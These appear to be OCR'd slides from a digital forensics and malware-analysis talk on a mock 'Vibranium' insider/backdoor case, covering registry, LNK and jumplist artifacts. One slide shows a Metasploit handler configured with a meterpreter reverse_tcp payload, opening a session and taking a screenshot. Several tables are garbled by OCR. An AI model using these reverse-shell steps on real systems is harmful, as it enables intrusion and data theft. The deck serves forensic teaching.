Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Windows User\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
  Connection-specific DNS Suffix . :
  Link-local IPv6 Address . . . . . fe80::283b:818c:6eca:eae3%11
```



## Process Hacker shows cmc.exe as a child process of spinlock.exe.

| 👰 Process Hacker                                                            |      |       |           |           |                    |
|-----------------------------------------------------------------------------|------|-------|-----------|-----------|--------------------|
| Hacker View Tools Users Help                                                |      |       |           |           |                    |
| 🤹 Refresh 🛭 🎲 Options 🛛 🃸 Find Handles or DLLs 🛛 🚧 System Information 📄 🗔 💢 |      |       |           |           |                    |
| Processes Services Network Disk                                             |      |       |           |           |                    |
| Name                                                                        | PID  | CPU   | I/O Total | Private B | User Name          |
| Image: System Idle Process                                                  | 0    | 72.91 |           | 0         | NT AUTHORITY\SYSTE |
| csrss.exe                                                                   | 312  |       |           | 1.26 MB   | NT AUTHORITY\SYSTE |
| vininit.exe                                                                 | 352  |       |           | 900 kB    | NT AUTHORITY\SYSTE |
| Csrss.exe                                                                   | 364  | 1.59  | 1.27 kB/s | 12.15 MB  | NT AUTHORITY\SYSTE |
| 🏥 winlogon.exe                                                              | 412  |       |           | 1.53 MB   | NT AUTHORITY\SYSTE |
| 4 🥽 explorer.exe                                                            | 1116 | 0.72  |           | 67.83 MB  | WIN-H\Windows Use  |
| VMwareTray.exe                                                              | 1352 |       |           | 2.41 MB   | WIN-H\Windows Use  |
| vmtoolsd.exe                                                                | 1360 | 0.40  | 1.11 kB/s | 8.41 MB   | WIN-H\Windows Use  |
| a 🎦 spinlock.exe                                                            | 1208 |       |           | 548 kB    | WIN-H\Windows Use  |
| a 🚰 spinlock.exe                                                            | 2448 |       |           | 2.97 MB   | WIN-H\Windows Use  |
| cmd.exe                                                                     | 3356 |       |           | 1.69 MB   | WIN-H\Windows Use  |
| 🚇 ProcessHacker.exe                                                         | •    |       |           |           |                    |

CPUI Usage: 27.09% Physical Memory: 52.41% Processes: 40



## Alternative payload could have been Meterpreter.

```
remnux@remnux: ~
File Edit Tabs Help
msf > use exploit/multi/handler
<u>msf</u> exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 199.73.28.114
LH0ST => 199.73.28.114
msf exploit(handler) > set LPORT 443
IPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 199.73.28.114:443
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to 199.73.28.110
[*] Meterpreter session 1 opened (199.73.28.114:443 -> 199.73.28.110:49202)
013-06-10 23:24:38 -0400
                                                              feh [1 of 1] - evEsbgwL.j
<u>meterpreter</u> > screenshot
Screenshot saved to: /home/remnux/evEsbgwL.jpeg
<u>meterpreter</u> >
```

Recycle Bin

spinlock.exe



# Analysis revealed capabilities of the spinlock.exe specimen.

- Backdoor gives the adversary interactive access to the system.
- Useful for reconnaissance, loading more tools, lateral movement, etc.
- Outbound TCP port 443 traffic could pass through firewalls.



# Why perform malware analysis as part of forensics?

- Establish "signatures" to assess scope and contain the incident.
- Understand incident's implications to determine business impact.
- Strengthen enterprise defenses.

### More at LearnREM.com

### **The Vibranium Incursion** Applying Lessons from Windows Forensics In-Depth

Rob Lee @robtlee

### Analyzing User Activity NTUSER.DAT



### Win7 Search History

File

Knowledge



#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\WordWheelQuery



### Vibranium Searching for?



wordwheelquery v.20100330
(NTUSER.DAT) Gets contents of user's WordWheelQuery key

Software\Microsoft\Windows\CurrentVersion\Explorer\WordWheelQuery LastWrite Time Wed Apr 4 15:45:18 2012 (UTC)

Searches listed in MRUListEx order

1 alloy

5

- test-plan
- 4 vibranium
- 3 accounts
- 2 myron maclain
- Ø adamantium

| Date (Newest to Oldest) | Artifact Involved | Action                           | Source                     |
|-------------------------|-------------------|----------------------------------|----------------------------|
| 4/4/2012 15:45:19       | "alloy"           | text searched for on Win7 system | WordWheel Query NTUSER.DAT |
|                         | "test-plan"       | text searched for on Win7 system | WordWheel Query NTUSER.DAT |
|                         | "vibranium"       | text searched for on Win7 system | WordWheel Query NTUSER.DAT |
|                         | "accounts"        | text searched for on Win7 system | WordWheel Query NTUSER.DAT |
|                         | "myron maclain"   | text searched for on Win7 system | WordWheel Query NTUSER.DAT |

RegRipper Output – Run against Vibranium NTUSER.DAT



### **Files Opened**

File Opening/

Creation

#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs

| <b>2</b>                                                     | AccessData Reg   | istry Viewer       | [NTUSER.DA | (T]                                                | _ 🗆 🗙                                                                      |  |  |
|--------------------------------------------------------------|------------------|--------------------|------------|----------------------------------------------------|----------------------------------------------------------------------------|--|--|
| File Edit Report View Window H                               | lelp             |                    |            |                                                    | - 8 ×                                                                      |  |  |
| 🐸 🚊 🖻 📭 📑 🗟 🖬 🖷                                              | 1 <b>%</b>       |                    |            |                                                    |                                                                            |  |  |
|                                                              | ^                | Name               | Туре       | Data                                               |                                                                            |  |  |
|                                                              | dlers            | <b>B</b> MRUListEx | REG_BINARY | 09 00 00 00 0A 00 00 00                            | 08 00 00 00 07 00 00 00 06 00 0                                            |  |  |
|                                                              |                  | <mark>88</mark> 9  | REG_BINARY | 41 00 67 00 65 00 6E 00 7                          | 74 00 73 00 2D 00 4C 00 69 00                                              |  |  |
|                                                              |                  | 80 10              | REG_BINARY | 55 00 6E 00 64 00 65 00 1                          | 72 00 63 00 6F 00 76 00 65 00 7                                            |  |  |
|                                                              |                  | <mark>88</mark> 8  | REG_BINARY | 55 00 6E 00 64 00 65 00 1                          | 72 00 63 00 6F 00 76 00 65 00 7                                            |  |  |
|                                                              |                  | <b>111</b> 7       | REG_BINARY | 43 00 43 00 20 00 52 00 2                          | 26 00 44 00 20 00 42 00 61 00 6                                            |  |  |
| 📴 RunMRU                                                     |                  | <b>111</b> 6       | REG_BINARY | 43 00 43 00 2D 00 42 00                            | 61 00 63 00 6B 00 73 00 74 00 6                                            |  |  |
|                                                              |                  | <b>80</b> 5        | REG_BINARY | 48 00 51 00 00 00 50 00 3                          | 32 00 00 00 00 00 00 00 00 00 00 0                                         |  |  |
| Shell Folders                                                |                  | <b>110</b> 4       | REG_BINARY | 68 00 71 00 2D 00 31 00                            | 2E 00 4A 00 50 00 47 00 00 00                                              |  |  |
| StartPage                                                    |                  | <b>11</b> 2        | REG_BINARY | 43 00 61 00 72 00 72 00 6                          | 2 00 69 00 65 00 72 00 20 00 4C 00 6<br>D 00 32 00 20 00 2D 00 20 00 46 00 |  |  |
| StartPage2                                                   |                  |                    | REG_BINARY | 63 00 6C 00 70 00 2D 00                            |                                                                            |  |  |
|                                                              |                  |                    | REG_BINARY | 63 00 6C 00 70 00 2D 00 31 00 2E 00 4A 00 50 00 47 |                                                                            |  |  |
|                                                              |                  | 100 U              | REG_BINARY | 44 00 6F 00 77 00 6E 00 0                          | 6C 00 6F 00 6T 00 64 00 73 00 0                                            |  |  |
|                                                              |                  |                    |            |                                                    |                                                                            |  |  |
| TypedPaths                                                   |                  |                    |            |                                                    |                                                                            |  |  |
| Key Properties                                               | Key Properties   |                    |            |                                                    | >                                                                          |  |  |
| Last Melter Terrs 4/4/2012 15:42:17 UZ                       |                  |                    | rc.        |                                                    | :00 A.g.e.n.t.sL. 🔺                                                        |  |  |
| Last whitten time                                            | 4/4/2012 15:     | 43:17 01           | <u>.</u>   |                                                    | 00 i.s.tC.L.A.S.                                                           |  |  |
|                                                              |                  |                    |            |                                                    | 00 0 · P · - · S · E · C · R · E ·                                         |  |  |
| Value Propercies                                             |                  |                    |            |                                                    | 00 T···-, ·2······                                                         |  |  |
| Charles II Theoret Manager Lieb CLACCIFIED TOD CECOFT        |                  |                    |            |                                                    | 4C ··Agents-List-CL                                                        |  |  |
| Shortcut larget Name Agents-List-CLASSIFIED-TOP-SECRET       |                  |                    |            |                                                    | BE RET.lnk·x····i¾                                                         |  |  |
| Shorteut Name (ASCII) Acostr List CLASSIEIED, TOD SECRET Jak |                  |                    |            | 00*                                                |                                                                            |  |  |
| Shortcuc Harrie (ASCII)                                      | - Alen e-marcher |                    | V- TOP-DE  | CINE HALLIN                                        | ) 00 ···A·····t·s·-·                                                       |  |  |
|                                                              |                  |                    |            |                                                    |                                                                            |  |  |
|                                                              |                  |                    |            |                                                    |                                                                            |  |  |

File Opening/ Creation

Files Opened (2)



#### NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs

recentdocs v.20100405 (NTUSER.DAT) Gets contents of user's RecentDocs key

#### RecentDocs

\*\*All values printed in MRUList\MRUListEx order.
Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs
LastWrite Time Wed Apr 4 15:43:17 2012 (UTC)
9 = Agents-List-CLASSIFIED-TOP-SECRET
10 = Undercover-Agents-List-For-United-Kingdom.xls

```
8 = Undercover-Agents-List-For-United-States.xlsx
```

7 = CC R&D Backstopped Accounts

```
6 = CC-Backstopped-Accounts.xlsx
```

```
5 = HQ
```

```
4 = hq-1.JPG
```

```
2 = Carrier Landing Pad
```

```
3 = clp-2 - Fuel Hookup.JPG
```

```
1 = clp-1.JPG
```

```
0 = Downloads
```

Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs\.xlsx LastWrite Time Wed Apr 4 15:42:58 2012 (UTC) MRUListEx = 1,0

- 1 = Undercover-Agents-List-For-United-States.xlsx
- 0 = CC-Backstopped-Accounts.xlsx

RegRipper Output – Run against Vibranium NTUSER.DAT



### Vibranium Recently Opened?

| Date (Newest to Oldest) | Artifact Involved                             | Action        | Source                         |
|-------------------------|-----------------------------------------------|---------------|--------------------------------|
| 4/4/2012 15:43:17       | Agents-List-CLASSIFIED-TOP-SECRET             | Folder Opened | RecentDocs Key from NTUSER.DAT |
| 4/4/2012 15:43:17       | Undercover-Agents-List-For-United-Kingdom.xls | File Opened   | RecentDocs Key from NTUSER.DAT |
| 4/4/2012 15:42:58       | Undercover-Agents-List-For-United-States.xlsx | File Opened   | RecentDocs Key from NTUSER.DAT |
|                         | CC R&D Backstopped Accounts                   | Folder Opened | RecentDocs Key from NTUSER.DAT |
|                         | CC-Backstopped-Accounts.xlsx                  | File Opened   | RecentDocs Key from NTUSER.DAT |
|                         | HQ                                            | Folder Opened | RecentDocs Key from NTUSER.DAT |
| 4/4/2012 15:37:11       | hq-1.JPG                                      | File Opened   | RecentDocs Key from NTUSER.DAT |
|                         | Carrier Landing Pad                           | Folder Opened | RecentDocs Key from NTUSER.DAT |
|                         | clp-2 - Fuel Hookup.JPG                       | File Opened   | RecentDocs Key from NTUSER.DAT |
|                         | clp-1.JPG                                     | File Opened   | RecentDocs Key from NTUSER.DAT |
|                         | Downloads                                     | Folder Opened | RecentDocs Key from NTUSER.DAT |


## Vibranium Executed What?

UserAssist

Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist LastWrite Time Tue Apr 3 22:08:45 2012 (UTC)

RegRipper Output – Run against Vibranium NTUSER.DAT

{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA} Wed Apr 4 15:52:45 2012 Z {D65231B0-B2F1-4857-A4CE-A8E7C6EA7D27}\cmd.exe (2) Wed Apr 4 15:44:37 2012 Z {F38BF404-1D43-42F2-9305-67DE0B28FC23}\explorer.exe (4) Wed Apr 4 15:43:14 2012 Z {7C5A40EF-A0FB-4BFC-874A-C0F2E0B9FA8E}\Microsoft Office\Office14\EXCEL.EXE (4) Tue Apr 3 22:39:19 2012 Z Mozilla.Firefox.5.0.1 (2)

| Date (Newest to Oldest) | Artifact Involved | Action   | Source                         |
|-------------------------|-------------------|----------|--------------------------------|
| 4/4/2012 15:52:45       | cmd.exe           | Executed | Userassist Key From NTUSER.DAT |
| 4/4/2012 15:44:37       | explorer.exe      | Executed | Userassist Key From NTUSER.DAT |
| 4/4/2012 15:43:14       | EXCEL.EXE         | Executed | Userassist Key From NTUSER.DAT |
| 4/3/2012 22:39:19       | Firefox           | Executed | Userassist Key From NTUSER.DAT |
| 4/3/2012 22:32:51       | Internet Explorer | Executed | Userassist Key From NTUSER.DAT |



### Folder Opening Vibranium Case

| Date (Newest to Oldest) | Artifact Involved                                                            | Action        | Source                     |
|-------------------------|------------------------------------------------------------------------------|---------------|----------------------------|
| 4/4/2012 22:41:25       | C:\Users\vibranium\Downloads\                                                | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 22:12:15       | C:\                                                                          | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:44:22       | C:\Users\Tdungan\Desktop\                                                    | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:44:22       | C:\Users\Tdungan\Documents\                                                  | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:44:05       | C:\Users\nromanoff\                                                          | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:44:05       | C:\Users\rsydow\                                                             | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:44:05       | C:\Users\Tdungan\                                                            | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:44:05       | C:\Users\vibranium\                                                          | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:43:57       | C:\Users\nromanoff\Contacts\                                                 | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:43:57       | C:\Users\nromanoff\Desktop\                                                  | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:43:57       | C:\Users\nromanoff\Documents\                                                | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:43:57       | C:\Users\nromanoff\Downloads\                                                | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:43:57       | C:\Users\nromanoff\Pictures\                                                 | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:43:57       | C:\Users\nromanoff\Videos\                                                   | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:42:50       | C:\Users\nromanoff\Documents\Armor Files\                                    | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:42:50       | C:\Users\nromanoff\Documents\CC R&D Backstopped Accounts\                    | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:42:50       | C:\Users\nromanoff\Documents\Ninja Files\                                    | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:42:50       | C:\Users\nromanoff\Documents\Outlook Files\                                  | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:42:50       | C:\Users\nromanoff\Documents\Undercover Agent-List-Classified\               | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:42:41       | C:\Users\nromanoff\Documents\Ninja Files\PDF\                                | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:42:41       | C:\Users\nromanoff\Documents\Ninja Files\PPT\                                | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:37:08       | C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\Carrier Landing Pad\ | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:37:08       | C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\HQ\                  | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:22:27       | C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\                     | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012 15:22:06       | C:\Llsore\Classified\Agents-List-CLASSIFIED-TOP                              | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/200                 | 5:19:52 C:\Windows\                                                          | Folder Opened | USRCLASS.DAT via Shellbags |
|                         |                                                                              | Folder Opened | USRCLASS.DAT via Shellbags |
| 4/4/2012                | 2:24:00 C:\Windows\System32\dllhost\                                         | Folder Opened | USRCLASS.DAT via Shellbags |
| 4.122.12                | a an an olivit i li loodi                                                    | Folder Opened | USRCLASS.DAT via Shellbags |
|                         |                                                                              |               |                            |

/2012 2:23:22 C:\Windows\CSC



# File Opening via (Shortcut Files)

Date/Time File by that name was first opened

• Creation Date of Shortcut File

#### Date/Time File by that name was last opened

• Last Modification Date of Shortcut File



## **Recent Files Vibranium Opened Up**

#### C:\> dir

"E:[root]\Users\vibranium\appdata\Roaming\Microsoft\Windows\Recent\\*" /b /s | lp.exe -csv -pipe > c:\cases\blake\_case\lnk.csv

| Date (Newest to Oldest) Action                                                 | Source                        |
|--------------------------------------------------------------------------------|-------------------------------|
| 4/4/2012 15:43:17 C:\Usen                                                      | LNK File - Last Modified Time |
| 4/4/2012 15:36:55 JQ-And-Landing-Pad\Carrier Landing Pad\clp-1,JPG             | LNK File - Last Modified Time |
| 4/4/2012 15                                                                    | LNK File - Last Modified Time |
| 4/4/20 Site-HQ-And-Landing-Pad\Carrier Landing Pad\clp-2 - Fuel Hookup.JPG     | LNK File - Last Modified Time |
| 4/4/                                                                           | IK File - Last Modified Time  |
| 4/w-Site-HQ-And-Landing-Pad\HQ\hq-1.JPG                                        | File - Last Modified Time     |
| 4/                                                                             | File - Last Modified Time     |
| 4/ w-Site-HQ-And-Landing-Pad\HQ                                                | File - Last Modified Time     |
|                                                                                | NK File - Last Modified Time  |
| 4/4/201 dercover Agent-List-Classified\Agents-List-CLASSIFIED-TOP-SECRET\Under | LINK File - Creation Time     |
|                                                                                | LNK File - Creation Time      |
| Agent-List-Classified Agents-List-CLASSIFIED-TOP-SECRET                        |                               |
| Classified\Agents-List-CLASSIELED =                                            |                               |

#### STEALING YOUR CLASSIFIED DATA = BAD



### Files Opened - Jumplist: jmp.exe

C:\> dir "E:\Users\vibranium\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\\*ionsms" /b /s | jmp -pipe -csv > c:\cases\jmp-auto.csv

|                  | MF<br>#      | RU/MFl<br>Enti<br>1 = last | J: List<br>ries<br>t add | t of<br>ed               | MRU/MFU:<br>Time En | Date/Time Specific Entry<br>try Added Target Information                                                                                                    |
|------------------|--------------|----------------------------|--------------------------|--------------------------|---------------------|----------------------------------------------------------------------------------------------------|
| appid            | MRU          | MFU stre                   | eam #                    | MRU/MF <sup>21</sup> dat | e MRU/MFU cime      | e target name                                                                                                    |
| 1b4dd67f29cb1962 | Fu           | NA N                       | 9                        | 4/4/2012                 | 15:42:58.051        | {CLSID_MyComputer}\C:\Users\nromanoff\Documents\Undercover Agent-List-Classified\Agents-List-CLASSIFIED-TOP-                                                                                                    |
| 1b4dd67f29cb1962 | 2            | 2                          | 8                        | 4/4/2012                 | 15:42:19.551        | {CLSID_MyComputer}\C:\Users\nromanoff\Documents\CC R&D Backstopped Accounts                                                                                                    |
| 1b4dd67f29cb1962 | : :          | 3                          | 7                        | 4/4/2012                 | 15:37:11.566        | {CLSID_MyComputer}\C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\HQ                                                                                                    |
| 1b4dd67f29cb1962 | 4            | Annl                       | D for                    | 4/4/2012                 | 15:36:41.238        | {CLSID_MyComputer}\C:\Users\nromanoff\Pictures\New-Site-HQ-And-Landing-Pad\Carrier Landing Pad                                                                                                    |
| 1b4dd67f29cb1962 | . <b>≻</b> : | Eval                       |                          | 4/3/2012                 | 22:40:40.597        | {CLSID_UsersFiles}                                                                                                    |
| 1b4dd67f29cb1962 | . (          | Expl                       | orer                     | 4/3/2012                 | 22:08:47.476        | {CLSID_UserLibraries}                                                                                                    |
| 1b4dd67f29cb1962 |              | 7                          | 3                        | 4/3/2012                 | 22:08:47.476        | {CLSID_UserLibraries}                                                                                                    |
| 1b4dd67f29cb1962 | 2 8          | 3                          | 2                        | 4/3/2012                 | 22:08:47.476        | {CLSID_UserLibraries}                                                                                                    |
| 1b4dd67f29cb1962 |              | 1                          | 1                        | 4/3/2012                 | 22:08:47.476        | {CLSID_UserLibraries}                                                                                                    |
| 9839aec31243a928 | Fu           | N <sup>2</sup>             | 3                        | 4/4/2012                 | 15:43:17.129        | $\label{eq:clsid_mycomputer} C:\Users\nromanoff\Documents\Undercover\Agent-List-Classified\Agents-List-CLASSIFIED-TOP-TOP-TOP-TOP-TOP-TOP-TOP-TOP-TOP-TOP$                                                                                                    |
| 9839aec31243a928 |              |                            |                          | 4/4/2012                 | 15:42:57.566        | $\label{eq:clsid_mycomputer} C:\Users\nromanoff\Documents\Undercover\Agent-List-Classified\Agents-List-CLASSIFIED-TOP-CLASSIFIED-TOP-CLASSIF$ |
| 9839aec31243a928 |              | AppII<br>Excel             | D for<br>2010            | 4/4/2012                 | 15:42:19.379        | {CLSID_MyComputer}\C:\Users\nromanoff\Documents\CC R&D Backstopped Accounts\CC-Backstopped-Accounts.xlsx                                                                                                    |

Note: Selective Fields of CSV Output



## Vibranium: Jumplist Files Opened

C: \> dir "E:\Users\vibranium\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\\*ions-

ms" /b /s | jmp -pipe -csv > c:\cases\jmp-auto.csv



WOULD ANTI-FORENSICS CLEAR THIS?



## Vibranium: Jumplist "WebHist"

